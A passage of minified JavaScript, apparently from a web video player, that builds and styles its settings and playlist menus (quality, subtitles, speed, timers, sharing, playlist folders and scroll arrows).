opn=!1;if(exist(eval(x)[i])){if(style.bgaover>-1&&css(eval(x+"bg")[i],{opacity:style.bgaover}),style.aover>-1&&(css(eval(x+"title")[i],{opacity:style.aover}),css(eval(x+"value")[i],{opacity:style.aover})),"playlist"==is&&0==faction[i].indexOf("playlist")){var id=faction[i].substr(8);plid==id||plfolder==id?(css(eval(x+"title")[i],{color:style.valuecolor}),css(eval(x+"value")[i],{color:style.valuecolor}),opn=!0):css(eval(x+"title")[i],{color:style.color})}1==style.playbgcolored&&exist(style.playbgcolor)&&opn||css(eval(x+"bg")[i],{backgroundColor:style.bgcolorover})}}}function onOut(event){o.fullscreen&&o.volumewheel&&o.actions.volumewheel(!0);var i=event.target.getAttribute("fid"),x,opn=!1;if(clearInterval(downin),Retimer(),i?x="f":event.target.getAttribute("f2id")&&(i=event.target.getAttribute("f2id"),x="f2"),i&&exist(eval(x)[i])){if(style.bgaover>-1&&css(eval(x+"bg")[i],{opacity:style.bga,transition:"opacity 0.1s linear"}),style.aover>-1&&(css(eval(x+"title")[i],{opacity:style.a,transition:"opacity 0.1s linear"}),css(eval(x+"value")[i],{opacity:style.a,transition:"opacity 0.1s linear"})),"playlist"==is&&0==faction[i].indexOf("playlist")){var id=faction[i].substr(8);plid==id||plfolder==id?(css(eval(x+"title")[i],{color:style.valuecolor}),css(eval(x+"value")[i],{color:style.valuecolor}),opn=!0):exist(o.plhistory[id])?HistoryPlaylist(i):css(eval(x+"title")[i],{color:style.color})}1==style.playbgcolored&&exist(style.playbgcolor)&&opn||css(eval(x+"bg")[i],{backgroundColor:o.plhistory[id]?style.historybgcolor:style.bgcolor})}}function onClick(t){if(!justshow){var e=new Date;o.clicktime=e.getTime();var i=t.target.getAttribute("fid");i&&exist(f[i])&&exist(faction[i])&&Action(i,0)}}function onMouseDown(t){if(!justshow){var e=t.target.getAttribute("f2id");e&&exist(f2action[e])&&open_action in o.menuproc&&(downi=e,downin=setInterval(DownIn,200))}}function DownIn(){Action2(downi)}function onMouseUp(t){clearInterval(downin),t.cancelBubble=!0,Retimer()}function onClick2(t){if(clearInterval(downin),!justshow){var e=new Date;o.clicktime=e.getTime();var i=t.target.getAttribute("f2id");i&&(0==i?"color"==f2action[0]?(Remove2(),Action(iclr)):Home():exist(f2action[i])&&Action2(i))}}function onClickSubtitle(t){var e=t.target.getAttribute("setupx");e&&ActionOptions(e)}function onClickSubtitle2(t){Retimer();var e=t.target.getAttribute("f2id");if(exist(f2action[e])&&f2i("=",e)>0){var o=f2action[e].substr(0,f2i("=",e)),i=f2action[e].substr(f2i("=",e)+1),s=open_action+"_reset";v[s]||(v[s]=[]),exist(v[s][o])||(v[s][o]=v[o]+""),StyleSubtitle(o,i)}}function StyleSubtitle(t,e){v[t]=e,o.storage&&1==v.sub_designstore&&"sub_shift"!=t&&localStorage.setItem("pljs"+t,e),o.casting&&o.chromecast&&o.chromecast.Sub(),o.actions.RenewSubtitle(),ActionOptions(t)}function onClickTimer2(t){var e=t.target.getAttribute("f2id"),i=f2action[e];if(exist(i)&&i.indexOf("=")>0){var s=i.substr(0,i.indexOf("=")),n=i.substr(i.indexOf("=")+1);v[s]=n,SubtitleTimerMenu(),Value(o[open_action+"_i"]),"offsettimer"==open_action&&SettingsTimers("offsetwrite")}}function Value(t){if(exist(faction[t])){var e=!1,i=!1,s="";if("settings"==is){if("quality"==faction[t]&&(s=o.media.getQuality()),"audiotrack"==faction[t]&&(s=o.media.getAudioTrack()),"share"==faction[t]&&(s=" ",i=!0),"channel"==faction[t]&&o.channels&&(s=o.files_channel[o.current_channel]),"audiotrack"!=faction[t]&&"channel"!=faction[t]&&"quality"!=faction[t]||(0==o["files_"+faction[t]].length?e=!0:1!=o["files_"+faction[t]].length||1==style.show1value&&1!=o["files_"+faction[t]][0]?i=!0:e=!0),"airplay"==faction[t]&&(o.airplay?i=!0:e=!0),"download"==faction[t]&&("native"==o.file_type||v.download?i=!0:e=!0),"subtitle"==faction[t])if(exist(o.subs)){i=!0,o.subtitle_on||1==v.sub_off?o.sbt&&(s=o.files_subtitle[o.subtitle_on?o.current_subtitle:o.sbt.ioff()]):s="";for(var n=0,a=0;a<o.subs.length;a++)""!=o.subs[a]&&n++;1==n&&1==o.subload&&(n=0),1==v.sub_upload&&1==v.sub_upload0||0==n&&(e=!0,i=!1)}else e=!0;if("speed"==faction[t]&&(1==(s=o.files_speed[o.current_speed])&&1!=style.speed1&&(s=Lang("normal")),i=!0,("vimeo"==o.file_type||o.media.isLive()&&1!=style.speed4live)&&(e=!0,i=!1)),faction[t]in o.menuproc&&(s=FltrVal(faction[t]),i=!0),faction[t].indexOf("timer")>0){for(var r=" ",l=["hour","minute","second"],d=0;d<l.length;d++)exist(v[faction[t]+l[d]])&&" "!=v[faction[t]+l[d]]&&(r+=(" "!=r?":":"")+v[faction[t]+l[d]]);s=" 0:0"!=r&&r.indexOf(":")>-1?r:" ",i=!0}}fvalue[t].innerHTML=s+(""!=s&&1!=style.hidearrow?' &nbsp;<svg width="5px" height="7px" viewBox="-1 -1 5 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polyline stroke="#'+style.valuecolor+'" stroke-width="1" fill="none" points="0 0 3 3 0 6"></polyline></svg>':""),e&&(hide(f[t]),"settings"==is&&(stout[t]&&clearTimeout(stout[t]),o.controls?o.controls.SettingsN(t,!1,s):stout[t]=setTimeout((function(){o.controls.SettingsN(t,!1,s)}),200)),css(f[t],{position:"absolute",right:0,top:-100})),i&&(1==style.floatleft?css(f[t],{display:"inline-block"}):show(f[t]),"settings"==is&&(stout[t]&&clearTimeout(stout[t]),o.controls?o.controls.SettingsN(t,!0,s):stout[t]=setTimeout((function(){o.controls.SettingsN(t,!0,s)}),500)),css(f[t],{position:"relative",right:0,top:0})),Resize()}for(var c=1;c<f.length;c++)if(f[c]&&isVisible(f[c])){var u=!1;empty&&(u=!0),empty=!1,u&&o.controls&&o.controls.refresh()}}function Action(t,e,i){if(i&&(faction[t]=i),exist(faction[t])){o.setaction=!0,Retimer();var s=VisibleItems();if(open_action!=faction[t]){if("quality"==(open_action=faction[t])||"audiotrack"==open_action||"subtitle"==open_action||"speed"==open_action||"channel"==open_action||open_action in o.menuproc||open_action.indexOf("timer")>0||"share"==open_action||"color"==open_action){open_settings=t;var n=copyObject(o["files_"+open_action]);if("sleeptimer"==open_action&&(n=1==style.sleep2?SettingsTimers("sleep2options"):SettingsTimers("sleepoptions")),"offsettimer"==open_action&&(n=SettingsTimers("offsetoptions")),"share"==open_action&&o.share){n=[];for(var a=1;a<=16;a++)exist(v["share"+a])&&(n.push(Lang(v["share"+a])),shr[n.length]=v["share"+a])}if("color"==open_action&&o.tagvideo){n=[],iclr=t;for(a=0;a<o.clr_options.length;a++){var r=o.clr_options[a].substr(4);n.push(Lang(r)),clr[n.length]=r}}var l=o["current_"+open_action],d=o["pressed_"+open_action];for(a=1;a<f.length;a++)f[a]&&(f[a].style.display="none");f2=[],CreateItem("f2",0),StyleItem(f2[0],f2bg[0],f2title[0],f2value[0]),css(f2[0],{"border-bottom":"1px solid "+(1==style.bordercolored?bordercolor:"rgba(100,100,100,0.7)")}),_cstm=e;var c=!1;if(f2title[0].innerHTML=(s[0]<2||1==_cstm||1==style.noprevicon?"":_prevIcon)+(v.settings[is+t+"title"]&&""!=v.settings[is+t+"title"]?v.settings[is+t+"title"]:Lang(v.settings[is+t+"action"])),"subtitle"==open_action&&!o.hls_subs&&!o.dash_subs){var u=createElement("div");u.innerHTML=Lang("options"),css(u,{color:style.color,pointerEvents:"auto",cursor:"pointer"}),f2value[0].appendChild(u),u.addEventListener(evntclk,SubtitleSettings),c=!0}if("subtitle"==open_action&&1==v.sub_upload&&!o.system.tv&&exist(window.FileReader)){var p=createElement("div");!o.sbt&&(o.sbt=new PluginSub),p.innerHTML="<input type='file' id='"+v.id+"_subfile' accept='.vtt,.ass,.srt' style='display:none'/>"+Lang("upload"),css(p,{color:style.color,pointerEvents:"auto",cursor:"pointer","margin-left":c?"10px":0}),f2value[0].appendChild(p),o.subupld=document.getElementById(v.id+"_subfile"),o.subupld.onchange=o.sbt.SubUpload,p.addEventListener(evntclk,o.sbt.SubUpload)}if(c&&sub_settings_on)for(2==_cstm&&(n=[],hide2(f2[0])),a=0;a<o.sub_options.length;a++)0==v.sub_all&&"sub_color2"==o.sub_options[a]||n.push("pjslng_"+o.sub_options[a]);if(css(f2title[0],{"font-size":style.headfontsize*existv(v.globalfs,1)}),f2action[0]="home",open_action in o.menuproc&&(Menuproc(open_action),iclr>0&&o.clr_options.indexOf("clr_"+open_action)>-1&&(f2title[0].innerHTML=_prevIcon+Lang(open_action),f2action[0]="color",f2value[0].innerHTML=FltrVal(open_action)),css(f2value[0],{width:2.5*style.valuefontsize,"text-align":"right"})),1!=_cstm&&s[0]>1?(f2[0].addEventListener(evntovr,onOver),f2[0].addEventListener(evntout,onOut),f2[0].addEventListener(evntclk,onClick2),f2[0].addEventListener("mouseup",onMouseUp)):css(f2[0],{cursor:"default"}),1==style.nohead&&hide2(f2[0]),exist(n)){var h="";for(a=0;a<n.length;a++){var g=a+1,m=0,b=!1;if(n[a]&&""!=trim(n[a])){if("quality"==open_action&&(n[a]==Lang("auto")&&(m=1),"hls"==o.file_type&&1==v.hlsqhsort)){var y=int(n[a]);y&&y<h&&(m=2),h=int(n[a])}if(CreateItem("f2",g,m),StyleItem(f2[g],f2bg[g],f2title[g],f2value[g],faction[t]),"speed"==open_action&&1==n[a]&&1!=style.speed1&&(n[a]=Lang("normal")),"string"==typeof n[a])if(0==n[a].indexOf("<<<")&&(n[a]=n[a].replace("<<<",""),b=!0),n[a].indexOf("timer")>0&&(o[open_action+"_i"]=t),0==n[a].indexOf("pjslng")){var x=n[a];x.indexOf("timer")>0?f2title[g].innerHTML=Lang(n[a].substr(x.indexOf("timer")+5)):f2title[g].innerHTML=Lang(n[a].substr(7)),"pjslng_sub_sizeproc"==n[a]&&css(f2[g],{"border-top":"1px solid rgba(100,100,100,0.7)"})}else f2title[g].innerHTML=n[a];else f2title[g].innerHTML=n[a];if(f2action[g]=open_action+a,l!=a&&d!=a||(f2value[g].innerHTML=l==a?_activeIcon:_xIcon,l==a&&css(f2title[g],{color:style.valuecolor})),"string"==typeof n[a]){if(0==n[a].indexOf("pjslng")){var w=n[a].substr(7);w.indexOf("color")>0?f2value[g].innerHTML="<div style='"+("000000"==v[w]?"border:1px solid #999;height:8px;width:8px;":"height:10px;width:10px;")+";background-color:"+(-1==v[w].indexOf("#")?"#":"")+v[w]+";border-radius:10px;'></div>":exist(v[n[a].substr(7)])&&(f2value[g].innerHTML=v[n[a].substr(7)])}if("share"==open_action&&exist(shr[g])&&o.share&&(f2value[g].innerHTML=o.share.icon(shr[g],.7,CheckColor(style.valuecolor))),"color"==open_action&&exist(clr[g])&&o.tagvideo&&(f2value[g].innerHTML=FltrVal(clr[g])),"quality"==open_action&&(n[a]==Lang("auto")&&o.media.autoQuality()&&css(f2title[g],{color:style.valuecolor}),exist2(v.forbidden_quality)))for(var _=v.forbidden_quality.split(","),k=0;k<_.length;k++)n[a].indexOf(_[k])>-1&&hide2(f2[g])}var S="";"string"==typeof n[a]&&0==n[a].indexOf("pjslng")&&(attr(f2[g],{f2parent:t,setupx:n[a].substr(7)}),S="onClickSubtitle"),b?css(f2[g],{cursor:"default"}):(f2[g].addEventListener(evntovr,onOver),f2[g].addEventListener(evntout,onOut),"onClickSubtitle"==S?f2[g].addEventListener(evntclk,onClickSubtitle):f2[g].addEventListener(evntclk,onClick2),f2[g].addEventListener("mouseup",onMouseUp),f2[g].addEventListener("mousedown",onMouseDown))}}}Resize()}if("download"==faction[t]&&o.actions.Download(),faction[t].indexOf("playlist")>-1){var P=faction[t].substr(8);if(exist(o.playlist_dic[P]))if(v.playlist.dontplay=1,o.u.playlist.dontplay=1,exist(o.playlist_dic[P].file))o.seekto=void 0,ActionPlaylist(t),UpdateStart(P),SettingsTimers("offset"),exist(o.playlist_dic[P].redirect)&&1==v.redirect&&1==v.redirectplaylist?redirect(o.playlist_dic[P].redirect):(UpdateVars0(P),o.actions.NewFile(o.playlist_dic[P].file,1==v.playlist.dontplay?1:void 0),0==v.playlist.always&&1==v.playlist.autohide&&setTimeout(HideControl,200),autonextopenfolder=!1,autoprevopenfolder=!1,UpdateVars(P));else if(exist(o.playlist_dic[P].folder)){let t=o.plid.split("-");t=t[7];let e=!1;o.playlist_dic[P].folder.map((function(o,i){o.id.indexOf(t)>-1&&(e=i)})),UpdatePlaylist(P),"prerollt"in v&&(v.preroll=v.prerollt),!1!==e?-1==plx&&Action(e,0):-1==plx&&Action(parseInt(f.length)-2,0)}o.droplist&&o.droplist.Update()}"airplay"==faction[t]&&o.media.Airplay()}}}function ActionOptions(t){if("sub_reset"!=t){Retimer();for(var e=0;e<f2.length;e++)f2[e]&&(f2[e].style.display="none");f2=[],CreateItem("f2",0),StyleItem(f2[0],f2bg[0],f2title[0],f2value[0]),css(f2[0],{"border-bottom":"1px solid "+(1==style.bordercolored?bordercolor:"rgba(100,100,100,0.7)")}),t.indexOf("timer")>0?(f2[0].addEventListener(evntclk,SubtitleTimerMenu),f2title[0].innerHTML=Lang(t.substr(t.indexOf("timer")+5))):(f2[0].addEventListener(evntclk,SubtitleSettingsMenu),f2title[0].innerHTML=(1!=style.noprevicon?_prevIcon:"")+Lang(t)),css(f2title[0],{"font-size":style.headfontsize*existv(v.globalfs,1)}),f2[0].addEventListener(evntovr,onOver),f2[0].addEventListener(evntout,onOut),f2[0].addEventListener("mouseup",onMouseUp);var o=[],i=!1;if(t.indexOf("size")>0&&(o=["50%","75%","100%","125%","150%","175%","200%","250%","300%","400%"]),t.indexOf("bga")>0&&(o=["0","0.2","0.3","0.4","0.5","0.6","0.7","0.8","0.9","1"]),t.indexOf("shift")>0)for(e=-5;e<5.5;e+=.5)o.push(Math.round(100*e)/100);if(t.indexOf("weight")>0&&(o=[200,400,600]),t.indexOf("bottom")>0)for(e=0;e<21;e++)o[e]=10*e;if(t.indexOf("hour")>0)for(e=0;e<24;e++)o[e]=e;if(t.indexOf("minute")>0||t.indexOf("second")>0)for(e=0;e<60;e++)o[e]=e;if(t.indexOf("shadow")>0&&(i=!0,o=[0,1]),t.indexOf("color")>0){o=["ffffff","ffeeab","72ccf8","62de50","faed54","feba54","e8bbff","ffc7d1","aaaaaa","d9bb8c","b3fee8","4bd9ac","FEF370","D90000","073DA0","409829","644082","000000"];var s=v[t].replace("#","");-1==o.indexOf(s)&&(o[8]=s)}for(a=1;a<=o.length;a++)CreateItem("f2",a,0),StyleItem(f2[a],f2bg[a],f2title[a],f2value[a]),css(f2value[a],{"padding-left":0}),t.indexOf("color")>0||t.indexOf("bottom")>0||t.indexOf("timer")>0||t.indexOf("shift")>0?(a%3!=0&&css(f2[a],{float:"left"}),css(f2[a],{width:"33.3%"}),t.indexOf("color")>0?(f2title[a].innerHTML="<div style='"+("000000"==o[a-1]?"border:1px solid #999;height:18px;width:18px;":"height:20px;width:20px;")+";background-color:#"+o[a-1]+";border-radius:20px;'></div>",css(f2[a],{"line-height":1})):f2title[a].innerHTML=o[a-1]):t.indexOf("weight")>0?f2title[a].innerHTML=o[a-1]:(a%2!=0&&css(f2[a],{float:"left"}),css(f2[a],{width:"50%"}),f2title[a].innerHTML=i?Lang(o[a-1]+"val"):o[a-1]),f2action[a]=t+"="+o[a-1],(o[a-1]==v[t]&&" "!=String(v[t])||v[t]=="#"+o[a-1])&&(f2value[a].innerHTML=_activeIcon,css(f2title[a],{color:style.valuecolor})),f2[a].addEventListener(evntovr,onOver),f2[a].addEventListener(evntout,onOut),t.indexOf("timer")>0?f2[a].addEventListener(evntclk,onClickTimer2):f2[a].addEventListener(evntclk,onClickSubtitle2),f2[a].addEventListener("mouseup",onMouseUp);Resize()}else{var n=open_action+"_reset";if(v[n]){for(var a in v[n])v[n].hasOwnProperty(a)&&StyleSubtitle(a,v[n][a]);SubtitleSettingsMenu()}}}function UpdateVars0(t){exist(o.playlist_dic[t].poster)&&(v.poster=o.playlist_dic[t].poster,exist(v.poster)&&o.media.Poster(v.poster)),exist(o.playlist_dic[t].title)&&(o.titlestore=o.playlist_dic[t].title)}function UpdateVars(t){exist(o.playlist_dic[t].title)&&1==v.showtitleplaylist&&(o.actions.TitleTemplate(o.playlist_dic[t])||(v.title=(1==v.addtitleplaylist&&exist(o.maintitle)?o.maintitle+(1==v.addtitleplaylistbr?"<br>":" "):"")+o.playlist_dic[t].title),o.actions.Title("title")),1==v.pointed&&o.controls.RenewPoints();for(var e=["remove","thumbnails","download","skip","url","url2","url3","vars","embed","end","delete","heartbeat","label","title2"],i=0;i<e.length;i++)exist(o.playlist_dic[t][e[i]])?v[e[i]]=o.playlist_dic[t][e[i]]:i<4&&(v[e[i]]=void 0);v.start=0,UpdateStart(t),exist(o.playlist_dic[t].sub)&&(o.playlist_dic[t].subtitle=o.playlist_dic[t].sub),exist(o.playlist_dic[t].subtitle)&&o.actions.Subtitle(o.playlist_dic[t].subtitle),exist(o.playlist_dic[t].design)&&apiProcessor("design",o.playlist_dic[t].design)}function UpdateStart(t){var e=o.playlist_dic[t].start;exist(e)&&("continue"==e?o.media.time()>0&&(v.start=o.seekto=o.media.time()):v.start=o.seekto=e)}function ActionPlaylist(t){if(0!=plx||o.start?(o.plopenid=t,plx>-1&&HistoryPlaylist(plx),""!=plid&&(o.plhistory[plid]=!0,shuffle=removebykey(shuffle,plid))):(css(ftitle[plx],{color:style.color}),css(fbg[plx],{backgroundColor:style.bgcolor}),fvalue[plx].innerHTML=""),faction[t]){var e=faction[t].substr(8);fvalue[t].innerHTML=_activeIcon,css(ftitle[t],{color:style.valuecolor,"text-decoration":"none",opacity:style.a}),1==style.playbgcolored&&exist(style.playbgcolor)&&css(fbg[t],{backgroundColor:style.playbgcolor}),plx=t,plid=e,o.plid=plid,v.plstart=plid,o.playlist_title=ftitle[t].innerHTML,o.plopenid=plid,plfolder=o.playlist_dic[e].pjs_parent,o.controls&&o.controls.PlaylistControls()}}function UpdatePlaylist(t){var e=0==t?o.playlist:o.playlist_dic[t];o.plopenid=t;for(var i=0;i<f.length;i++)1==style.floatleft?control.removeChild(f[i]):control2.removeChild(f[i]),f[i]=null;if(f=[],plx=-1,exist(e.folder)){if(CreateItem("f",r=Object.keys(e.folder).length),faction[r]="playlistfolder",StyleItem(f[r],fbg[r],ftitle[r],fvalue[r]),1==style.floatleft&&css(f[r],{width:1==style.floatlimitwidth?style.floatwidth:"auto",height:style.floatheight}),1==style.borderbottom){var s="1px solid rgba("+hexToRgb(style.headbordercolor)+","+existv(style.brda,1)+")";1==style.floatleft?css(f[r],{borderRight:s}):css(f[r],{borderBottom:s})}var n=e.title;1!=style.noprevicon&&(n=_prevIcon+n),ftitle[r].innerHTML=n,css(ftitle[r],{"font-size":style.headfontsize*existv(v.globalfs,1)});var a=e.pjs_parent;f[r].addEventListener(evntovr,onOver),f[r].addEventListener(evntout,onOut),f[r].addEventListener(evntclk,(function(){PlaylistBack(a)})),e=e.folder}var r=Object.keys(e).length;shuffle=[],shuffle_=[];for(i=0;i<r;i++){if(CreateItem("f",i),faction[i]="playlist"+e[i].id,exist(o.plhistory[e[i].id])||exist(e[i].folder)||(shuffle[e[i].id]=i,shuffle_[e[i].id]=i),StyleItem(f[i],fbg[i],ftitle[i],fvalue[i]),1==style.floatleft&&(0==style.activeiconsize&&(css(ftitle[i],{width:style.floatwidth-style.paddingleft-style.paddingright}),hide2(fvalue[i])),css(f[i],{width:1==style.floatlimitwidth?style.floatwidth:"auto",height:style.floatheight})),1==style.borderbottom&&i<r-1){var l=createElement("div");f[i].appendChild(l),1==style.floatleft?css(l,{position:"absolute",top:0,right:0,width:1,height:"100%",background:bordercolor,pointerEvents:"none"}):css(l,{position:"absolute",bottom:0,left:0,width:"100%",height:1,background:bordercolor,pointerEvents:"none"})}ftitle[i].innerHTML=e[i].title?e[i].title:"&nbsp;",1==v.timestore&&1==v.playedstore&&e[i].id&&o.playedstored&&o.playedstored.indexOf(e[i].id)>-1&&(e[i].played=1),exist(e[i].played)&&1==e[i].played&&(o.plhistory[e[i].id]=!0,HistoryPlaylist(i)),exist(e[i].folder)&&(fvalue[i].innerHTML=_nextIcon,css(fvalue[i],{color:style.color})),f[i].addEventListener(evntovr,onOver),f[i].addEventListener(evntout,onOut),f[i].addEventListener(evntclk,onClick),f[i].addEventListener("mouseup",onMouseUp),exist(o.plhistory[e[i].id])&&HistoryPlaylist(i),plid==e[i].id&&ActionPlaylist(i),plfolder==e[i].id&&(css(ftitle[i],{color:style.valuecolor}),css(fvalue[i],{color:style.valuecolor}))}Resize(),empty=!1,o.controls&&o.controls.refresh()}function StyleArrow(t,e,i,s,n,a,r,l,d,c,u){var p=1==style.floatleft?"40px":"100%",v=1==style.floatleft?"100%":"40px";css(t,{position:"absolute",display:"inline-block",width:p,height:v,"text-align":"center"}),1==style.scrollarrowgradient&&css(t,{background:"-moz-linear-gradient("+e+")",background:"-webkit-linear-gradient("+e+")",background:"-ms-linear-gradient("+e+")",background:"-o-linear-gradient("+e+")",background:"linear-gradient("+e+")"}),1==style.floatleft||o.system.mobile?css(t,{cursor:"pointer"}):css(t,{"pointer-events":"none"}),1==style.limitwidth&&css(t,{"max-width":style.limitmaxwidth+"px!important"}),"top"==i&&css(t,{top:-1,left:0}),"bottom"==i&&css(t,{bottom:-1,left:0}),"left"==i&&css(t,{top:0,left:0}),"right"==i&&css(t,{top:0,right:0}),"right"!=i&&"left"!=i||css(t,{"text-align":"left","padding-top":container.offsetHeight/2-10}),t.innerHTML="<center><div "+(1==style.scrollarrowbgover?"onMouseOver='this.style.backgroundColor=\"#"+style.scrollarrowbgovercolor+"\"' onMouseOut='"+(1==style.scrollarrowbg?'this.style.backgroundColor="#'+style.scrollarrowbgcolor:'this.style.background="none')+"\"'":"")+" style='pointer-events:auto;cursor:pointer;width:20px;height:20px;border-radius:20px;"+(1==style.scrollarrowbg?"background-color:#"+style.scrollarrowbgcolor+";":"")+("top"==i?"margin-top:10px;":"")+("bottom"==i?"margin-top:10px;":"")+("right"==i?"margin-left:0px;":"")+("left"==i?"margin-right:0px;":"")+"'><svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><line x1='"+s+"' y1='"+n+"' x2='"+a+"' y2='"+r+"' stroke='#"+style.scrollarrowcolor+"' stroke-width='"+style.scrollarrowsize+"' stroke-linecap='round'/><line x1='"+l+"' y1='"+d+"' x2='"+c+"' y2='"+u+"' stroke='#"+style.scrollarrowcolor+"' stroke-width='"+style.scrollarrowsize+"' stroke-linecap='round'/></g></svg></div></center>"}function ArrowsInterval(){is_visible&&Arrows()}function Arrows(t){if(1==style.scrollarrows&&!removed){if(1==style.floatleft)var e=control.scrollWidth,o=container.offsetWidth+style.bgpaddingleft+style.bgpaddingright,i=control.scrollLeft;else e=control.scrollHeight,o=container.offsetHeight,i=control.scrollTop;if(e>o){if(i>0){if(!isVisible(arr_up)){show(arr_up);new Motion({mc:arr_up,type:"alpha_div",to:1,time:.3,me:"arr_up"})}}else{if(isVisible(arr_up))new Motion({mc:arr_up,type:"alpha_div",to:0,time:.3,me:"arr_up",hide:!0});t&&t.deltaY<0&&t.preventDefault()}if(i<e-o-10){if(!isVisible(arr_down)){show(arr_down);new Motion({mc:arr_down,type:"alpha_div",to:1,time:.3,me:"arr_down"})}}else{if(isVisible(arr_down))new Motion({mc:arr_down,type:"alpha_div",to:0,time:.3,me:"arr_down",hide:!0});t&&t.deltaY>0&&t.preventDefault()}}else hide(arr_up),hide(arr_down)}}function ScrollDown(){var t=control.scrollTop+container.offsetHeight-60;new Motion({mc:control,type:"scroll",to:t,time:.3,me:"scroll_down",ease:"cubic"});setTimeout(Arrows,1e3)}function ScrollUp(){var t=control.scrollTop-container.offsetHeight+60;new Motion({mc:control,type:"scroll",to:t,time:.3,me:"scroll_up",ease:"cubic"});setTimeout(Arrows,1e3)}function ScrollOverOut(t){clearTimeout(o.settingsovertimer),t.stopPropagation()}function ScrollRight(){var t=control.scrollLeft+(container.offsetWidth+style.bgpaddingleft+style.bgpaddingright)-60;new Motion({mc:control,type:"scrollleft",to:t,time:.3,me:"scroll_right",ease:"cubic"});setTimeout(Arrows,1e3)}function ScrollLeft(){var t=control.scrollLeft-(container.offsetWidth+style.bgpaddingleft+style.bgpaddingright)+60;new Motion({mc:control,type:"scrollleft",to:t,time:.3,me:"scroll_left",ease:"cubic"});setTimeout(Arrows,1e3)}function PlaylistBack(t){""==t?UpdatePlaylist(0):exist(o.playlist_dic[t])&&UpdatePlaylist(t),open_action=""}function HistoryPlaylist(t){fvalue[t].innerHTML="",css(ftitle[t],{color:style.historycolor}),1==style.historytitlestrike&&css(ftitle[t],{"text-decoration":"line-through"}),style.historytitlea>-1&&css(ftitle[t],{opacity:style.historytitlea}),css(fbg[t],{backgroundColor:style.historybgcolor}),style.historybga>-1&&css(fbg[t],{opacity:style.historybga})}function Action2(t){if(exist(f2action[t])){for(var e in Retimer(),0==f2i("quality",t)&&o.actions.SetQuality(f2action[t].substr(7)),0==f2i("audiotrack",t)&&o.actions.SetAudioTrack(f2action[t].substr(10)),0==f2i("subtitle",t)&&(!o.sbt&&(o.sbt=new PluginSub),o.sbt.SetSubtitle(f2action[t].substr(8))),0==f2i("channel",t)&&1==v.channels&&o.channels.SetChannel(f2action[t].substr(7)),0==f2i("share",t)&&(o.share&&o.share.api(shr[t]),HideControl()),0==f2i("color",t)&&(Remove2(),Action(0,0,clr[t])),o.menuproc)o.menuproc.hasOwnProperty(e)&&0==f2i(e,t)&&o.media.menufltr(e,t);f2i("timer",t)>0&&(f2title[t].innerHTML==Lang("off")?(SettingsTimers(open_action+"0"),Value(open_settings),"offsettimer"==open_action&&SettingsTimers("offsetwrite"),Home()):"sleeptimer"==open_action&&1==style.sleep2&&(SettingsTimers("sleep2",t),Value(open_settings),Home())),0==f2i("speed",t)&&(o.actions.SetSpeed(f2action[t].substr(5)),UpdateSpeed(),setTimeout(HideControl,200))}}function UpdateSpeed(){for(var t=0;t<faction.length;t++)"speed"==faction[t]&&(Value(t),"speed"==open_action&&(Remove2(),Action(t,0)))}function CreateItem(x,i,toend){exist(eval(x))&&(eval(x)[i]=createElement("div"),i<2||"f"==x||"quality"!=open_action||1==toend?1==style.floatleft?control.appendChild(eval(x)[i]):control2.appendChild(eval(x)[i]):1==style.floatleft?control.insertBefore(eval(x)[i],eval(x)[i-1]):control2.insertBefore(eval(x)[i],eval(x)[2==toend?i-2:i-1]),"f"==x&&attr(eval(x)[i],{fid:i}),"f2"==x&&attr(eval(x)[i],{f2id:i}),eval(x+"bg")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"bg")[i]),eval(x+"img")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"img")[i]),css(eval(x+"img")[i],{position:"absolute",right:0,top:0,width:"100%",height:"100%",pointerEvents:"none"}),eval(x+"title")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"title")[i]),eval(x+"value")[i]=createElement("div"),eval(x)[i].appendChild(eval(x+"value")[i]),"f2"==x&&"settings"==is&&0==style.activeicon&&hide2(eval(x+"value")[i]))}function StyleItem(t,e,o,i,s){css(t,{position:"relative",right:0,top:0,cursor:"pointer",height:"auto",width:"100%",overflow:"hidden",display:"block","line-height":"1.5em"}),style.floatmarginright&&1==style.floatleft&&css(t,{marginRight:style.floatmarginright}),1==style.floatleft&&css(t,{display:"inline-block","vertical-align":"top","white-space":"normal"}),css(e,{position:"absolute",right:0,top:0,width:"100%",height:"100%",backgroundColor:style.bgcolor,opacity:style.bga,pointerEvents:"none",transition:"opacity 0.2s linear,background .2s linear"}),css(o,{position:"relative",right:0,top:0,float:style.align?style.align:"left",color:style.color,"padding-top":style.paddingtop,"padding-right":style.paddingright,"padding-bottom":style.paddingbottom,"padding-left":style.paddingleft,pointerEvents:"none",opacity:style.a,transition:"opacity 0.2s linear,color 0.2s linear"}),css(i,{position:"relative",right:0,top:0,float:style.valuealign?style.valuealign:"right","padding-top":style.paddingtop,"padding-right":style.paddingright,"padding-left":style.paddingleft,pointerEvents:"none","font-size":style.valuefontsize*existv(v.globalfs,1),opacity:style.a,color:style.valuecolor,transition:"opacity 0.2s linear,color 0.2s linear"}),1==style.limitwidth?(css(t,{"max-width":style.limitmaxwidth+"px!important"}),css(o,{"max-width":style.limitmaxwidth-70+"px!important"})):1==style.floatleft?1==style.floatlimitwidth&&(css(t,{width:style.floatwidth}),css(o,{width:style.floatwidth-70})):(css(o,{"white-space":"nowrap"}),css(i,{"white-space":"nowrap"}))}function Home(){for(var t=1;t<f.length;t++)exist(f[t])&&(1==style.floatleft?f[t].style.display="inline-block":f[t].style.display="block");Retimer(),Remove2(),Resize(),open_action="",open_settings=-1}function Remove2(){for(var t=0;t<f2.length;t++)f2[t]&&(1==style.floatleft?control.removeChild(f2[t]):control2.removeChild(f2[t]),f2[t]=null);f2=[],open_action=""}function Width(){return control.offsetWidth}function ResizePlaylist(){if("playlist"==is&&(1==style.floatleft||1==style.width100)){var t=o.screen_w-style.marginright-style.marginleft;css(container,{width:t}),css(control,{width:t}),control2&&css(control2,{width:t})}}function Resize(){if(!removed){if("settings"==is){o.controls&&o.controls.resizeSettings();var 